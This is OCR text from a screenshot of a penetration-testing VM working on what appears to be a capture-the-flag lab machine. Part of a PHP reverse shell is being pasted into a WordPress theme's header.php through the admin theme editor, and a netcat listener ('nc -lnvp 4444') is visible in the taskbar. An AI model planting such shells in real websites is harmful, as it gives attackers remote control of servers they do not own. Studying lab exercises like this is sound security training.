 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_ MIDNIGHT Parrot Security web1
Applications Places System Fri Aug 26, 11:48
Edit Themes ‹ Midnight Blog — WordPress — Mozilla Firefox
Edit Themes ‹ Midnight B MD5 - CyberChef raw.githubusercontent.com
sunset-midnight/wp-admin/theme-editor.php?file=header.php&theme=twentyseventeen 130%
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Midnight Blog 5 0 New Howdy, admin
Polls
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other means,
such as by using SFTP.
Update File
Menu nc -lnvp 4444 - Parrot ... Edit Themes ‹ Midnight ... *Unsaved Document 1 - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.